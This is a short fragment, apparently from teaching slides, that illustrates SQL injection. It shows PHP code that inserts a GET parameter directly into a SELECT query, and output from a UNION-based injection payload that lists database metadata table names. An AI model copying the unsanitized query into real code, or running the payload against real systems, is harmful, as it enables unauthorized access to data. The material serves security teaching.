 Inputfeld
Submit
ID:
First name:
Surname:
1
$id = $_GET['id'];
$querry = "SELECT name FROM users WHERE id = '$id'";
2
Webserver
Submit
ID: ' union all select table_name
First name: CHARACTER_SETS
Surname: -
ID: ' union all select table_name
First name: COLLATIONS
Surname: -
ID: ' union all select table_name
First name: COLLATION_CHARACTER_S
Surname: -
ID: ' union all select table_name
First name: COLUMNS
Surname: -